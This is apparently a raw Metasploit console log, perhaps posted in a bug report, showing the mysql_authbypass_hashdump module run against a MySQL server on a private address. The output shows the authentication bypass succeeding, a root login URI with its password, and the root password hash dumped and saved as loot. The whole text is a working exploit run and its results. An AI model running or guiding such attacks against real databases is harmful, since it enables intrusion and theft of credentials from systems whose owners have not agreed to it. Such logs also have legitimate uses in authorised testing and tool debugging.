 msf6 auxiliary(scanner/mysql/mysql_authbypass_hashdump) > run
[+] 192.168.102.1:33060   - 192.168.102.1:33060 The server allows logins, proceeding with bypass test
[+] 192.168.102.1:33060   - 192.168.102.1:33060 Successfully bypassed authentication after 50 attempts. URI: mysql://root:DUkbqk@192.168.102.1:33060
[+] 192.168.102.1:33060   - 192.168.102.1:33060 Successfully exploited the authentication bypass flaw, dumping hashes...
[+] 192.168.102.1:33060   - 192.168.102.1:33060 Saving HashString as Loot: root:*6BB4837EB74329105EE4568DDA7DC67ED2CA2AD9
[+] 192.168.102.1:33060   - 192.168.102.1:33060 Saving HashString as Loot: root:*6BB4837EB74329105EE4568DDA7DC67ED2CA2AD9
[+] 192.168.102.1:33060   - 192.168.102.1:33060 Saving HashString as Loot: root:*6BB4837EB74329105EE4568DDA7DC67ED2CA2AD9
[+] 192.168.102.1:33060   - 192.168.102.1:33060 Saving HashString as Loot: root:*6BB4837EB74329105EE4568DDA7DC67ED2CA2AD9
[+] 192.168.102.1:33060   - 192.168.102.1:33060 Saving HashString as Loot: root:*6BB4837EB74329105EE4568DDA7DC67ED2CA2AD9
[+] 192.168.102.1:33060   - 192.168.102.1:33060 Hash Table has been saved: /Users/baiyang/.msf4/loot/20210119110357_default_192.168.102.1_mysql.hash
es_515030.txt
[*] 192.168.102.1:33060   - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
@Geekby